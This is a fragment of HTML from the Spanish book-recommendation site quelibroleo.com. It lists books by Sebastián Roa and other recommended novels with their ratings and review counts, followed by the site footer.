											<small><a href="https://quelibroleo.com/autores/roa-sebastian">ROA, SEBASTIÁN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/venganza-de-sangre">
																	<img src="https://quelibroleo.com/images/libros/libro_1303213871.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 17 votos"
							     							     
							     data-id="33965"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/venganza-de-sangre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/venganza-de-sangre"><span>VENGANZA DE SANGRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roa-sebastian">ROA, SEBASTIÁN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-loba-del-al-andalus">
																	<img src="https://quelibroleo.com/images/libros/libro_1348041104.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 21 votos"
							     							     
							     data-id="110284"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-loba-del-al-andalus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-loba-del-al-andalus"><span>LA LOBA DEL AL-ÁNDAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roa-sebastian">ROA, SEBASTIÁN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-loba-de-al-andalus">
																	<img src="https://quelibroleo.com/images/libros/12850g.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 3 votos"
							     							     
							     data-id="118819"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-loba-de-al-andalus"><span>LA LOBA DE AL ANDALU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roa-sebastian">ROA, SEBASTIAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.812 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-de-los-espiritus">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451109.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.695 votos"
							     							     
							     data-id="70"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-de-los-espiritus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			156 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-de-los-espiritus"><span>LA CASA DE LOS ESPÍR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tiempo-entre-costuras">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.946 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			215 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 808 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1354762327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.281 votos"
							     							     
							     data-id="37223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3"><span>EL PRISIONERO DEL CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marina">
																	<img src="https://quelibroleo.com/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-alquimista">
																	<img src="https://quelibroleo.com/images/libros/libro-1490464613.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 2.376 votos"
							     							     
							     data-id="772"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-alquimista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-alquimista"><span>EL ALQUIMISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/coelho-paulo">COELHO, PAULO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todo-esto-te-dare">
																	<img src="https://quelibroleo.com/images/libros/libro-1477310141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 708 votos"
							     							     
							     data-id="134933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todo-esto-te-dare#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			144 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todo-esto-te-dare"><span>TODO ESTO TE DARÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/palmeras-en-la-nieve">
																	<img src="https://quelibroleo.com/images/libros/libro_1328113898.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 581 votos"
							     							     
							     data-id="41232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/palmeras-en-la-nieve#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/palmeras-en-la-nieve"><span>PALMERAS EN LA NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabas-luz">GABÁS, LUZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 608 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/criadas-y-senoras">
																	<img src="https://quelibroleo.com/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 466 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo">
																	<img src="https://quelibroleo.com/images/libros/libro-1510299774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 493 votos"
							     							     
							     data-id="2623"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			55 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo"><span>CRÓNICA DEL PÁJARO Q...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hija-de-la-fortuna">
																	<img src="https://quelibroleo.com/images/libros/libro_1363644041.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 603 votos"
							     							     
							     data-id="5209"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hija-de-la-fortuna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hija-de-la-fortuna"><span>HIJA DE LA FORTUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-perla">
																	<img src="https://quelibroleo.com/images/libros/libro_1318675885.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 449 votos"
							     							     
							     data-id="4496"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-perla"><span>LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 394 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1q84-libro-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1315397031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 424 votos"
							     							     
							     data-id="36897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1q84-libro-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1q84-libro-3"><span>1Q84. Libro 3</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
